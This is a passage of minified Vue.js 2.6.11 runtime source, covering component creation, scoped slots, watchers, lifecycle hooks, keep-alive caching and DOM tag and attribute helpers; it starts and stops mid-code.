o(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var i,l,c,d,u=[];for(i=0;i<t.length;i++)r(l=t[i])||"boolean"==typeof l||(c=u.length-1,d=u[c],Array.isArray(l)?l.length>0&&(dt((l=e(l,(n||"")+"_"+i))[0])&&dt(d)&&(u[c]=ye(d.text+l[0].text),l.shift()),u.push.apply(u,l)):o(l)?dt(d)?u[c]=ye(d.text+l):""!==l&&u.push(ye(l)):dt(l)&&dt(d)?u[c]=ye(d.text+l.text):(a(t._isVList)&&s(l.tag)&&r(l.key)&&s(n)&&(l.key="__vlist"+n+"_"+i+"__"),u.push(l)));return u}(e):void 0}function dt(e){return s(e)&&s(e.text)&&!1===e.isComment}function ut(e,t){if(e){for(var n=Object.create(null),i=oe?Reflect.ownKeys(e):Object.keys(e),r=0;r<i.length;r++){var s=i[r];if("__ob__"!==s){for(var a=e[s].from,o=t;o;){if(o._provided&&b(o._provided,a)){n[s]=o._provided[a];break}o=o.$parent}if(!o)if("default"in e[s]){var l=e[s].default;n[s]="function"==typeof l?l.call(t):l}else 0}}return n}}function pt(e,t){if(!e||!e.length)return{};for(var n={},i=0,r=e.length;i<r;i++){var s=e[i],a=s.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(s);else{var o=a.slot,l=n[o]||(n[o]=[]);"template"===s.tag?l.push.apply(l,s.children||[]):l.push(s)}}for(var c in n)n[c].every(ht)&&delete n[c];return n}function ht(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ft(e,t,n){var r,s=Object.keys(t).length>0,a=e?!!e.$stable:!s,o=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==i&&o===n.$key&&!s&&!n.$hasNormal)return n;for(var l in r={},e)e[l]&&"$"!==l[0]&&(r[l]=mt(t,l,e[l]))}else r={};for(var c in t)c in r||(r[c]=vt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=r),F(r,"$stable",a),F(r,"$key",o),F(r,"$hasNormal",s),r}function mt(e,t,n){var i=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:i,enumerable:!0,configurable:!0}),i}function vt(e,t){return function(){return e[t]}}function yt(e,t){var n,i,r,a,o;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),i=0,r=e.length;i<r;i++)n[i]=t(e[i],i);else if("number"==typeof e)for(n=new Array(e),i=0;i<e;i++)n[i]=t(i+1,i);else if(l(e))if(oe&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),d=c.next();!d.done;)n.push(t(d.value,n.length)),d=c.next()}else for(a=Object.keys(e),n=new Array(a.length),i=0,r=a.length;i<r;i++)o=a[i],n[i]=t(e[o],o,i);return s(n)||(n=[]),n._isVList=!0,n}function gt(e,t,n,i){var r,s=this.$scopedSlots[e];s?(n=n||{},i&&(n=A(A({},i),n)),r=s(n)||t):r=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},r):r}function xt(e){return De(this.$options,"filters",e)||P}function bt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function wt(e,t,n,i,r){var s=H.keyCodes[t]||n;return r&&i&&!H.keyCodes[t]?bt(r,i):s?bt(s,e):i?_(i)!==t:void 0}function Ct(e,t,n,i,r){if(n)if(l(n)){var s;Array.isArray(n)&&(n=j(n));var a=function(a){if("class"===a||"style"===a||y(a))s=e;else{var o=e.attrs&&e.attrs.type;s=i||H.mustUseProp(t,o,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=S(a),c=_(a);l in s||c in s||(s[a]=n[a],r&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var o in n)a(o)}else;return e}function St(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Et(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),i}function Tt(e,t,n){return Et(e,"__once__"+t+(n?"_"+n:""),!0),e}function Et(e,t,n){if(Array.isArray(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&_t(e[i],t+"_"+i,n);else _t(e,t,n)}function _t(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t)if(d(t)){var n=e.on=e.on?A({},e.on):{};for(var i in t){var r=n[i],s=t[i];n[i]=r?[].concat(r,s):s}}else;return e}function Mt(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var s=e[r];Array.isArray(s)?Mt(s,t,n):s&&(s.proxy&&(s.fn.proxy=!0),t[s.key]=s.fn)}return i&&(t.$key=i),t}function At(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function jt(e,t){return"string"==typeof e?t+e:e}function $t(e){e._o=Tt,e._n=m,e._s=f,e._l=yt,e._t=gt,e._q=O,e._i=I,e._m=St,e._f=xt,e._k=wt,e._b=Ct,e._v=ye,e._e=ve,e._u=Mt,e._g=kt,e._d=At,e._p=jt}function Lt(e,t,n,r,s){var o,l=this,c=s.options;b(r,"_uid")?(o=Object.create(r))._original=r:(o=r,r=r._original);var d=a(c._compiled),u=!d;this.data=e,this.props=t,this.children=n,this.parent=r,this.listeners=e.on||i,this.injections=ut(c.inject,r),this.slots=function(){return l.$slots||ft(e.scopedSlots,l.$slots=pt(n,r)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ft(e.scopedSlots,this.slots())}}),d&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=ft(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,i){var s=Ht(o,e,t,n,i,u);return s&&!Array.isArray(s)&&(s.fnScopeId=c._scopeId,s.fnContext=r),s}:this._c=function(e,t,n,i){return Ht(o,e,t,n,i,u)}}function Pt(e,t,n,i,r){var s=ge(e);return s.fnContext=n,s.fnOptions=i,t.slot&&((s.data||(s.data={})).slot=t.slot),s}function Ot(e,t){for(var n in t)e[S(n)]=t[n]}$t(Lt.prototype);var It={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;It.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},i=e.data.inlineTemplate;s(i)&&(n.render=i.render,n.staticRenderFns=i.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,Yt)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,r,s){0;var a=r.data.scopedSlots,o=e.$scopedSlots,l=!!(a&&!a.$stable||o!==i&&!o.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(s||e.$options._renderChildren||l);e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r);if(e.$options._renderChildren=s,e.$attrs=r.data.attrs||i,e.$listeners=n||i,t&&e.$options.props){Se(!1);for(var d=e._props,u=e.$options._propKeys||[],p=0;p<u.length;p++){var h=u[p],f=e.$options.props;d[h]=Ne(h,f,t,e)}Se(!0),e.$options.propsData=t}n=n||i;var m=e.$options._parentListeners;e.$options._parentListeners=n,Ut(e,n,m),c&&(e.$slots=pt(s,r.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,i=e.componentInstance;i._isMounted||(i._isMounted=!0,Qt(i,"mounted")),e.data.keepAlive&&(n._isMounted?((t=i)._inactive=!1,tn.push(t)):Jt(i,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(n&&(t._directInactive=!0,Zt(t)))return;if(!t._inactive){t._inactive=!0;for(var i=0;i<t.$children.length;i++)e(t.$children[i]);Qt(t,"deactivated")}}(t,!0):t.$destroy())}},zt=Object.keys(It);function Dt(e,t,n,o,c){if(!r(e)){var d=n.$options._base;if(l(e)&&(e=d.extend(e)),"function"==typeof e){var u;if(r(e.cid)&&void 0===(e=function(e,t){if(a(e.error)&&s(e.errorComp))return e.errorComp;if(s(e.resolved))return e.resolved;var n=Ft;n&&s(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(a(e.loading)&&s(e.loadingComp))return e.loadingComp;if(n&&!s(e.owners)){var i=e.owners=[n],o=!0,c=null,d=null;n.$on("hook:destroyed",(function(){return g(i,n)}));var u=function(e){for(var t=0,n=i.length;t<n;t++)i[t].$forceUpdate();e&&(i.length=0,null!==c&&(clearTimeout(c),c=null),null!==d&&(clearTimeout(d),d=null))},p=z((function(n){e.resolved=Bt(n,t),o?i.length=0:u(!0)})),f=z((function(t){s(e.errorComp)&&(e.error=!0,u(!0))})),m=e(p,f);return l(m)&&(h(m)?r(e.resolved)&&m.then(p,f):h(m.component)&&(m.component.then(p,f),s(m.error)&&(e.errorComp=Bt(m.error,t)),s(m.loading)&&(e.loadingComp=Bt(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,r(e.resolved)&&r(e.error)&&(e.loading=!0,u(!1))}),m.delay||200)),s(m.timeout)&&(d=setTimeout((function(){d=null,r(e.resolved)&&f(null)}),m.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(u=e,d)))return function(e,t,n,i,r){var s=ve();return s.asyncFactory=e,s.asyncMeta={data:t,context:n,children:i,tag:r},s}(u,t,n,o,c);t=t||{},Cn(e),s(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var r=t.on||(t.on={}),a=r[i],o=t.model.callback;s(a)?(Array.isArray(a)?-1===a.indexOf(o):a!==o)&&(r[i]=[o].concat(a)):r[i]=o}(e.options,t);var p=function(e,t,n){var i=t.options.props;if(!r(i)){var a={},o=e.attrs,l=e.props;if(s(o)||s(l))for(var c in i){var d=_(c);lt(a,l,c,d,!0)||lt(a,o,c,d,!1)}return a}}(t,e);if(a(e.options.functional))return function(e,t,n,r,a){var o=e.options,l={},c=o.props;if(s(c))for(var d in c)l[d]=Ne(d,c,t||i);else s(n.attrs)&&Ot(l,n.attrs),s(n.props)&&Ot(l,n.props);var u=new Lt(n,l,a,r,e),p=o.render.call(null,u._c,u);if(p instanceof fe)return Pt(p,n,u.parent,o,u);if(Array.isArray(p)){for(var h=ct(p)||[],f=new Array(h.length),m=0;m<h.length;m++)f[m]=Pt(h[m],n,u.parent,o,u);return f}}(e,p,t,n,o);var f=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<zt.length;n++){var i=zt[n],r=t[i],s=It[i];r===s||r&&r._merged||(t[i]=r?Nt(s,r):s)}}(t);var v=e.options.name||c;return new fe("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:f,tag:c,children:o},u)}}}function Nt(e,t){var n=function(n,i){e(n,i),t(n,i)};return n._merged=!0,n}function Ht(e,t,n,i,c,d){return(Array.isArray(n)||o(n))&&(c=i,i=n,n=void 0),a(d)&&(c=2),function(e,t,n,i,o){if(s(n)&&s(n.__ob__))return ve();s(n)&&s(n.is)&&(t=n.is);if(!t)return ve();0;Array.isArray(i)&&"function"==typeof i[0]&&((n=n||{}).scopedSlots={default:i[0]},i.length=0);2===o?i=ct(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(i));var c,d;if("string"==typeof t){var u;d=e.$vnode&&e.$vnode.ns||H.getTagNamespace(t),c=H.isReservedTag(t)?new fe(H.parsePlatformTagName(t),n,i,void 0,void 0,e):n&&n.pre||!s(u=De(e.$options,"components",t))?new fe(t,n,i,void 0,void 0,e):Dt(u,n,e,i,t)}else c=Dt(t,n,e,i);return Array.isArray(c)?c:s(c)?(s(d)&&function e(t,n,i){t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0);if(s(t.children))for(var o=0,l=t.children.length;o<l;o++){var c=t.children[o];s(c.tag)&&(r(c.ns)||a(i)&&"svg"!==c.tag)&&e(c,n,i)}}(c,d),s(n)&&function(e){l(e.style)&&it(e.style);l(e.class)&&it(e.class)}(n),c):ve()}(e,t,n,i,c)}var qt,Ft=null;function Bt(e,t){return(e.__esModule||oe&&"Module"===e[Symbol.toStringTag])&&(e=e.default),l(e)?t.extend(e):e}function Rt(e){return e.isComment&&e.asyncFactory}function Wt(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=e[t];if(s(n)&&(s(n.componentOptions)||Rt(n)))return n}}function Vt(e,t){qt.$on(e,t)}function Gt(e,t){qt.$off(e,t)}function Xt(e,t){var n=qt;return function i(){var r=t.apply(null,arguments);null!==r&&n.$off(e,i)}}function Ut(e,t,n){qt=e,at(t,n||{},Vt,Gt,Xt,e),qt=void 0}var Yt=null;function Kt(e){var t=Yt;return Yt=e,function(){Yt=t}}function Zt(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function Jt(e,t){if(t){if(e._directInactive=!1,Zt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Jt(e.$children[n]);Qt(e,"activated")}}function Qt(e,t){pe();var n=e.$options[t],i=t+" hook";if(n)for(var r=0,s=n.length;r<s;r++)Re(n[r],e,null,e,i);e._hasHookEvent&&e.$emit("hook:"+t),he()}var en=[],tn=[],nn={},rn=!1,sn=!1,an=0;var on=0,ln=Date.now;if(V&&!Y){var cn=window.performance;cn&&"function"==typeof cn.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return cn.now()})}function dn(){var e,t;for(on=ln(),sn=!0,en.sort((function(e,t){return e.id-t.id})),an=0;an<en.length;an++)(e=en[an]).before&&e.before(),t=e.id,nn[t]=null,e.run();var n=tn.slice(),i=en.slice();an=en.length=tn.length=0,nn={},rn=sn=!1,function(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Jt(e[t],!0)}(n),function(e){var t=e.length;for(;t--;){var n=e[t],i=n.vm;i._watcher===n&&i._isMounted&&!i._isDestroyed&&Qt(i,"updated")}}(i),re&&H.devtools&&re.emit("flush")}var un=0,pn=function(e,t,n,i,r){this.vm=e,r&&(e._watcher=this),e._watchers.push(this),i?(this.deep=!!i.deep,this.user=!!i.user,this.lazy=!!i.lazy,this.sync=!!i.sync,this.before=i.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++un,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new ae,this.newDepIds=new ae,this.expression="","function"==typeof t?this.getter=t:(this.getter=function(e){if(!B.test(e)){var t=e.split(".");return function(e){for(var n=0;n<t.length;n++){if(!e)return;e=e[t[n]]}return e}}}(t),this.getter||(this.getter=$)),this.value=this.lazy?void 0:this.get()};pn.prototype.get=function(){var e;pe(this);var t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;Be(e,t,'getter for watcher "'+this.expression+'"')}finally{this.deep&&it(e),he(),this.cleanupDeps()}return e},pn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t)||e.addSub(this))},pn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},pn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(e){var t=e.id;if(null==nn[t]){if(nn[t]=!0,sn){for(var n=en.length-1;n>an&&en[n].id>e.id;)n--;en.splice(n+1,0,e)}else en.push(e);rn||(rn=!0,tt(dn))}}(this)},pn.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user)try{this.cb.call(this.vm,e,t)}catch(e){Be(e,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,e,t)}}},pn.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},pn.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},pn.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||g(this.vm._watchers,this);for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1}};var hn={enumerable:!0,configurable:!0,get:$,set:$};function fn(e,t,n){hn.get=function(){return this[t][n]},hn.set=function(e){this[t][n]=e},Object.defineProperty(e,n,hn)}function mn(e){e._watchers=[];var t=e.$options;t.props&&function(e,t){var n=e.$options.propsData||{},i=e._props={},r=e.$options._propKeys=[];e.$parent&&Se(!1);var s=function(s){r.push(s);var a=Ne(s,t,n,e);_e(i,s,a),s in e||fn(e,"_props",s)};for(var a in t)s(a);Se(!0)}(e,t.props),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?$:k(t[n],e)}(e,t.methods),t.data?function(e){var t=e.$options.data;d(t=e._data="function"==typeof t?function(e,t){pe();try{return e.call(t,t)}catch(e){return Be(e,t,"data()"),{}}finally{he()}}(t,e):t||{})||(t={});var n=Object.keys(t),i=e.$options.props,r=(e.$options.methods,n.length);for(;r--;){var s=n[r];0,i&&b(i,s)||(a=void 0,36!==(a=(s+"").charCodeAt(0))&&95!==a&&fn(e,"_data",s))}var a;Ee(t,!0)}(e):Ee(e._data={},!0),t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),i=ie();for(var r in t){var s=t[r],a="function"==typeof s?s:s.get;0,i||(n[r]=new pn(e,a||$,$,vn)),r in e||yn(e,r,s)}}(e,t.computed),t.watch&&t.watch!==ee&&function(e,t){for(var n in t){var i=t[n];if(Array.isArray(i))for(var r=0;r<i.length;r++)bn(e,n,i[r]);else bn(e,n,i)}}(e,t.watch)}var vn={lazy:!0};function yn(e,t,n){var i=!ie();"function"==typeof n?(hn.get=i?gn(t):xn(n),hn.set=$):(hn.get=n.get?i&&!1!==n.cache?gn(t):xn(n.get):$,hn.set=n.set||$),Object.defineProperty(e,t,hn)}function gn(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),de.target&&t.depend(),t.value}}function xn(e){return function(){return e.call(this,this)}}function bn(e,t,n,i){return d(n)&&(i=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,i)}var wn=0;function Cn(e){var t=e.options;if(e.super){var n=Cn(e.super);if(n!==e.superOptions){e.superOptions=n;var i=function(e){var t,n=e.options,i=e.sealedOptions;for(var r in n)n[r]!==i[r]&&(t||(t={}),t[r]=n[r]);return t}(e);i&&A(e.extendOptions,i),(t=e.options=ze(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Sn(e){this._init(e)}function Tn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,i=n.cid,r=e._Ctor||(e._Ctor={});if(r[i])return r[i];var s=e.name||n.options.name;var a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=ze(n.options,e),a.super=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)fn(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)yn(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,D.forEach((function(e){a[e]=n[e]})),s&&(a.options.components[s]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=A({},a.options),r[i]=a,a}}function En(e){return e&&(e.Ctor.options.name||e.tag)}function _n(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!u(e)&&e.test(t)}function kn(e,t){var n=e.cache,i=e.keys,r=e._vnode;for(var s in n){var a=n[s];if(a){var o=En(a.componentOptions);o&&!t(o)&&Mn(n,s,i,r)}}}function Mn(e,t,n,i){var r=e[t];!r||i&&r.tag===i.tag||r.componentInstance.$destroy(),e[t]=null,g(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=wn++,t._isVue=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),i=t._parentVnode;n.parent=t.parent,n._parentVnode=i;var r=i.componentOptions;n.propsData=r.propsData,n._parentListeners=r.listeners,n._renderChildren=r.children,n._componentTag=r.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=ze(Cn(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&Ut(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,r=n&&n.context;e.$slots=pt(t._renderChildren,r),e.$scopedSlots=i,e._c=function(t,n,i,r){return Ht(e,t,n,i,r,!1)},e.$createElement=function(t,n,i,r){return Ht(e,t,n,i,r,!0)};var s=n&&n.data;_e(e,"$attrs",s&&s.attrs||i,null,!0),_e(e,"$listeners",t._parentListeners||i,null,!0)}(t),Qt(t,"beforeCreate"),function(e){var t=ut(e.$options.inject,e);t&&(Se(!1),Object.keys(t).forEach((function(n){_e(e,n,t[n])})),Se(!0))}(t),mn(t),function(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}(t),Qt(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(Sn),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=ke,e.prototype.$delete=Me,e.prototype.$watch=function(e,t,n){if(d(t))return bn(this,e,t,n);(n=n||{}).user=!0;var i=new pn(this,e,t,n);if(n.immediate)try{t.call(this,i.value)}catch(e){Be(e,this,'callback for immediate watcher "'+i.expression+'"')}return function(){i.teardown()}}}(Sn),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var i=this;if(Array.isArray(e))for(var r=0,s=e.length;r<s;r++)i.$on(e[r],n);else(i._events[e]||(i._events[e]=[])).push(n),t.test(e)&&(i._hasHookEvent=!0);return i},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(e)){for(var i=0,r=e.length;i<r;i++)n.$off(e[i],t);return n}var s,a=n._events[e];if(!a)return n;if(!t)return n._events[e]=null,n;for(var o=a.length;o--;)if((s=a[o])===t||s.fn===t){a.splice(o,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?M(n):n;for(var i=M(arguments,1),r='event handler for "'+e+'"',s=0,a=n.length;s<a;s++)Re(n[s],t,i,t,r)}return t}}(Sn),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,s=Kt(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),s(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Qt(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||g(t.$children,e),e._watcher&&e._watcher.teardown();for(var n=e._watchers.length;n--;)e._watchers[n].teardown();e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Qt(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(Sn),function(e){$t(e.prototype),e.prototype.$nextTick=function(e){return tt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,i=n.render,r=n._parentVnode;r&&(t.$scopedSlots=ft(r.data.scopedSlots,t.$slots,t.$scopedSlots)),t.$vnode=r;try{Ft=t,e=i.call(t._renderProxy,t.$createElement)}catch(n){Be(n,t,"render"),e=t._vnode}finally{Ft=null}return Array.isArray(e)&&1===e.length&&(e=e[0]),e instanceof fe||(e=ve()),e.parent=r,e}}(Sn);var An=[String,RegExp,Array],jn={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:An,exclude:An,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Mn(this.cache,e,this.keys)},mounted:function(){var e=this;this.$watch("include",(function(t){kn(e,(function(e){return _n(t,e)}))})),this.$watch("exclude",(function(t){kn(e,(function(e){return!_n(t,e)}))}))},render:function(){var e=this.$slots.default,t=Wt(e),n=t&&t.componentOptions;if(n){var i=En(n),r=this.include,s=this.exclude;if(r&&(!i||!_n(r,i))||s&&i&&_n(s,i))return t;var a=this.cache,o=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):t.key;a[l]?(t.componentInstance=a[l].componentInstance,g(o,l),o.push(l)):(a[l]=t,o.push(l),this.max&&o.length>parseInt(this.max)&&Mn(a,o[0],o,this._vnode)),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return H}};Object.defineProperty(e,"config",t),e.util={warn:le,extend:A,mergeOptions:ze,defineReactive:_e},e.set=ke,e.delete=Me,e.nextTick=tt,e.observable=function(e){return Ee(e),e},e.options=Object.create(null),D.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,A(e.options.components,jn),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=M(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=ze(this.options,e),this}}(e),Tn(e),function(e){D.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&d(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(Sn),Object.defineProperty(Sn.prototype,"$isServer",{get:ie}),Object.defineProperty(Sn.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(Sn,"FunctionalRenderContext",{value:Lt}),Sn.version="2.6.11";var $n=v("style,class"),Ln=v("input,textarea,option,select,progress"),Pn=v("contenteditable,draggable,spellcheck"),On=v("events,caret,typing,plaintext-only"),In=v("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),zn="http://www.w3.org/1999/xlink",Dn=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Nn=function(e){return Dn(e)?e.slice(6,e.length):""},Hn=function(e){return null==e||!1===e};function qn(e){for(var t=e.data,n=e,i=e;s(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=Fn(i.data,t));for(;s(n=n.parent);)n&&n.data&&(t=Fn(t,n.data));return function(e,t){if(s(e)||s(t))return Bn(e,Rn(t));return""}(t.staticClass,t.class)}function Fn(e,t){return{staticClass:Bn(e.staticClass,t.staticClass),class:s(e.class)?[e.class,t.class]:t.class}}function Bn(e,t){return e?t?e+" "+t:e:t||""}function Rn(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,r=e.length;i<r;i++)s(t=Rn(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Wn={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Vn=v("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Gn=v("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Xn=function(e){return Vn(e)||Gn(e)};var Un=Object.create(null);var Yn=v("text,number,password,search,email,tel,url");var Kn=Object.freeze({createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 